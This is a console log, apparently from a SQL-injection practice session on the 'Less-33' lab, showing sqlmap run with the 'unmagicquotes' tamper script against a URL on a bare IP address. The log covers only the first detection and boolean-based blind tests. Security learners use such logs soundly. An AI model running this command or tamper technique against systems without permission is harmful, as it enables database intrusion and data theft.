 E:\渗透工具\sqlmap>python sqlmap.py -u "http://38.147.173.118:81/Less-33/?id=1" --tamper=unmagicquotes.py
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4.5#dev}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
sponsible for any misuse or damage caused by this program
[*] starting @ 15:39:23 /2024-07-13/
[15:39:23] [INFO] loading tamper module 'unmagicquotes'
[15:39:23] [INFO] testing connection to the target URL
[15:39:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:39:24] [INFO] testing if the target URL content is stable
[15:39:24] [INFO] target URL content is stable
[15:39:24] [INFO] testing if GET parameter 'id' is dynamic
[15:39:25] [INFO] GET parameter 'id' appears to be dynamic
[15:39:25] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[15:39:25] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) value
? [Y/n]
[15:39:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:39:33] [WARNING] reflective value(s) found and filtering out
[15:39:35] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'